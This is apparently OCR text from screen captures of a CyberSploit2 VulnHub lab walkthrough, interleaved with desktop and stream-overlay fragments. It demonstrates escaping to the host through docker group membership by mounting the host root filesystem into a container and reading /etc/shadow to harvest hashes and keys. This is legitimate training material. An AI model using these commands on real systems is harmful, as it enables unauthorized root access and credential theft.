 File Machine View Input Devices Help
Applications
Thu 22:28
1
Burp Suite Community Edition v1.7.36 - Temporary Project
CyberSploit2 - Mozilla Firefox
@00da96343300:/mnt/pwned
File Edit View Search Terminal Tabs Help
root@kali: ~/VulnHub/cyberSploit2
@00da96343300:/mnt/pwned
root@kali: ~/VulnHub/cyberSploit2
bin dev home lib64 mnt proc run srv tmp var
boot etc lib media opt root sbin sys usr
[root@00da96343300 pwned]# ls -al
total 20
dr-xr-xr-x. 17 root root 224 Jul 13 18:29 .
drwxr-xr-x. 1 root root 19 Aug 21 02:07 ..
lrwxrwxrwx. 1 root root 7 May 11 2019 bin -> usr/bin
dr-xr-xr-x. 6 root root 4096 Jul 14 19:04 boot
drwxr-xr-x. 19 root root 3000 Aug 21 02:07 dev
drwxr-xr-x. 81 root root 8192 Aug 21 02:07 etc
drwxr-xr-x. 3 root root 38 Jul 13 19:29 home
lrwxrwxrwx. 1 root root 7 May 11 2019 lib -> usr/lib
lrwxrwxrwx. 1 root root 9 May 11 2019 lib64 -> usr/lib64
drwxr-xr-x. 2 root root 6 May 11 2019 media
drwxr-xr-x. 2 root root 6 May 11 2019 mnt
drwxr-xr-x. 3 root root 24 Jul 13 20:40 opt
dr-xr-xr-x. 108 root root 0 Aug 21 02:07 proc
dr-xr-x---. 4 root root 197 Jul 15 07:33 root
drwxr-xr-x. 25 root root 760 Aug 21 02:07 run
lrwxrwxrwx. 1 root root 8 May 11 2019 sbin -> usr/sbin
drwxr-xr-x. 2 root root 6 May 11 2019 srv
dr-xr-xr-x. 13 root root 0 Aug 21 02:07 sys
drwxrwxrwt. 8 root root 170 Aug 21 02:27 tmp
drwxr-xr-x. 12 root root 144 Jul 13 18:23 usr
drwxr-xr-x. 21 root root 4096 Jul 15 07:19 var
[root@00da96343300 pwned]#
3 Larry the Bird @twitter
4 D92:=6?5C2 4J36CDA=@:E @twitter
5 Sam uwshdijwi @twitter
Right Ctrl
alice@jada:~$ docker container ps
CONTAINER ID IMAGE COMMAND NAMES
f00ba96171c5 container1 "docker-php-entrypoi…" container1
ce2ecb56a96e container2 "/etc/bind/entrypoin…" container2
620b296204a3 container3 "/usr/sbin/sshd -D" container3
From here you can spawn a tty for each container:
alice@jada:~$ docker run -ti container1 bash
root@f00ba96171c5:/#
Even better, you can specify -v to mount the entire filesystem of the host to one of the
containers before accessing it. It doesn't matter which one.
alice@jada:~$ docker run -v /:/mnt/pwned -ti container2
root@ce2ecb56a96e:/# cat /mnt/pwned/etc/shadow
You now have full access to the host volume, and from here it's just a matter of
grabbing keys, hashes, and whatnot to get a shell.
25 Subs = ???
18 (72.00%)
0 25 DAYS TO GO 25
teamwtg my last message...